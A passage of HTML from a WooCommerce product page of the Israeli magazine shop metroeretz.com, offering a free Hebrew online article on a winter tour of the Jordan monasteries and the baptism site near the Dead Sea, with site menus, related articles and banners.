#metaslider-id-10903 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:before { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-10903 .flex-viewport, #metaslider-id-10903 .slides { background: #fff }
#metaslider-id-10903 .flexslider .flex-progress-bar { background-color: #fff }
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=3.104.0' media='all' property='stylesheet' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-7435 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-bookshop theme-storefront woocommerce woocommerce-page woocommerce-no-js metaslider-plugin storefront-2-3 group-blog storefront-align-wide left-sidebar woocommerce-active">

<script>
  fbq('track', 'AddToCart');
</script>;
<script>
  fbq('track', 'AddPaymentInfo');
</script>

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">דלג לניווט</a>
		<a class="skip-link screen-reader-text" href="#content">לדלג לתוכן</a>
				<div class="site-branding">
			<a href="https://www.metroeretz.com/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="1000" height="400" src="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" class="custom-logo" alt="מגזין ארץ הצבי" decoding="async" fetchpriority="high" srcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" sizes="(max-width: 1000px) 100vw, 1000px"></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.metroeretz.com/cart/" title="הצג את סל הקניות">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span> <span class="count">0 פריטים</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="ניווט ראשי">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>תפריט</span></button>
			<div class="primary-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li id="menu-item-8545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="פירורי לחם"><a href="https://www.metroeretz.com">עמוד הבית</a><span class="breadcrumb-separator"> / </span><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a><span class="breadcrumb-separator"> / </span>ארץ וטבע: סוף עונת המנזרים</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7435" class="product type-product post-7435 status-publish first instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-100x100.jpg" data-thumb-alt="EV201-end-of-the-monastery-season" data-thumb-srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg"><img data-perfmatters-preload width="346" height="488" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg" class="wp-post-image" alt="EV201-end-of-the-monastery-season" data-caption data-src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg" data-large_image="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg" data-large_image_width="346" data-large_image_height="488" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-231x326.jpg 231w" sizes="(max-width: 346px) 100vw, 346px" fetchpriority="high"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ארץ וטבע: סוף עונת המנזרים</h1><div class="woocommerce-product-details__short-description">
	<p class="p1" dir="rtl">בזמן הכנת גיליון &quot;<a href="https://www.metroeretz.com/product/deadsea/">סובב ים המלח</a>&quot; של הסדרה הישראלית של ארץ וטבע ומטרופוליס, החלטנו לראות מה חדש בערבות יריחו, האזור הצפוני של ים המלח. התקשרנו לאבים אתר, מנהל מחוז יהודה ושומרון של רשות הטבע והגנים, ויצאנו לחדש את היכרותנו עם האזור הפחות מוכר הזה. לאחר הסיור החלטנו להציע סיור חורפי למנויים, מעין קדימון לגיליון. התמקדנו במנזרי הירדן ובאתר הטבילה כעוגן לסיור.<br />
<strong>ידין רומן</strong></p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></p>

	
	<form class="cart" action="https://www.metroeretz.com/product/monastery-season/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6977e094beae3">כמות של ארץ וטבע: סוף עונת המנזרים</label>
	<input
		type="number"
				id="quantity_6977e094beae3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7435" class="single_add_to_cart_button button alt">הוספה לסל</button>

			</form>

	
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						תיאור					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>כתבה מתוך מטרופוליס סובב ים המלח.</p>
<p>תוכלו לקרוא בטלפון, במחשב או בטאבלט</p>
<p>אפשר גם להדפיס.</p>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>מוצרים קשורים </h2><ul class="products columns-4">
<li class="product type-product post-7426 status-publish first instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/metropilis-ds-sinkhole/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-sinkhole-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Metropilis-DS-sinkhole" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-sinkhole-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-sinkhole-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-sinkhole.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">מטרופוליס סובב ים המלח: אימת הבולענים</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/monastery-season/?add-to-cart=7426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7426" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;מטרופוליס סובב ים המלח: אימת הבולענים&quot;" rel="nofollow" data-success_message="הפריט &quot;מטרופוליס סובב ים המלח: אימת הבולענים&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7426" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7432 status-publish instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/novomeisky/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Metropilis-DS-Novomeisky" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">מטרופוליס סובב ים המלח: האדון מסיביר</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/monastery-season/?add-to-cart=7432" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7432" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;מטרופוליס סובב ים המלח: האדון מסיביר&quot;" rel="nofollow" data-success_message="הפריט &quot;מטרופוליס סובב ים המלח: האדון מסיביר&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7432" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7527 status-publish instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/trees/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV-trees" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע: האם יש עצים &quot;בוכים&quot; בארץ?</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/monastery-season/?add-to-cart=7527" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7527" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע: האם יש עצים &quot;בוכים&quot; בארץ?&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע: האם יש עצים &quot;בוכים&quot; בארץ?&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7527" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7521 status-publish last instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/iris/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV-Iris" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע: איריס חדש בחרמון</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/monastery-season/?add-to-cart=7521" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7521" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע: איריס חדש בחרמון&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע: איריס חדש בחרמון&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7521" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7534 status-publish first instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/bee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV-bee-1" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע: האם דבורת הדבש תוכל לשרוד?</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/monastery-season/?add-to-cart=7534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7534" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע: האם דבורת הדבש תוכל לשרוד?&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע: האם דבורת הדבש תוכל לשרוד?&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7534" class="screen-reader-text">
			</span>
</li>
</ul>

	</section>

</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="media_image-57" class="widget widget_media_image"><span class="gamma widget-title">גיליון 217 &#8211; חורף 2025</span><a href="https://www.metroeretz.com/et217/" class="custom-link no-lightbox" title="Eeretz VaTeva 217" onclick="event.stopPropagation()" target="_self"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg" class="image wp-image-11717  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="media_image-53" class="widget widget_media_image"><span class="gamma widget-title">גיליון 216 &#8211; סתיו 2025</span><a href="https://www.metroeretz.com/et216/"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg" class="image wp-image-11474  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">קטגוריות מוצרים</span><ul class="product-categories"><li class="cat-item cat-item-158"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="cat-item cat-item-159"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/">יעדי מטרופוליס</a></li>
<li class="cat-item cat-item-129"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metropolisall/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-144"><a href="https://www.metroeretz.com/product-category/subscribe/">מנוי ארץ וטבע</a></li>
<li class="cat-item cat-item-76"><a href="https://www.metroeretz.com/product-category/israel-guides/">מדריכי מטרופוליס לארץ</a></li>
<li class="cat-item cat-item-22"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/">גיליון בלבד</a></li>
<li class="cat-item cat-item-69"><a href="https://www.metroeretz.com/product-category/israel-series/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-28"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro-guides/">מדריכים</a></li>
<li class="cat-item cat-item-23"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים ואלבומים</a></li>
<li class="cat-item cat-item-46"><a href="https://www.metroeretz.com/product-category/eretz-vateva/">ארץ וטבע גיליונות קודמים</a></li>
<li class="cat-item cat-item-55"><a href="https://www.metroeretz.com/product-category/tiyulim/">סיורים והרצאות</a></li>
<li class="cat-item cat-item-56"><a href="https://www.metroeretz.com/product-category/special-offers/">הצעות מיוחדות</a></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a></li>
<li class="cat-item cat-item-32"><a href="https://www.metroeretz.com/product-category/digital-products/">ספרים ומדריכים דיגיטליים</a></li>
</ul></div><div id="media_image-55" class="widget widget_media_image"><a href="https://yama.smarticket.co.il/%D7%97%D7%A0%D7%95%D7%9B%D7%94_%D7%91%D7%9E%D7%95%D7%96%D7%99%D7%90%D7%95%D7%9F?"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg" class="image wp-image-11683  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-51" class="widget widget_media_image"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg" class="image wp-image-11438  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-49" class="widget widget_media_image"><a href="https://www.jerusalemzoo.org.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg" class="image wp-image-11618  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-44" class="widget widget_media_image"><a href="https://www.oyc.co.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg" class="image wp-image-10900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg 300w, 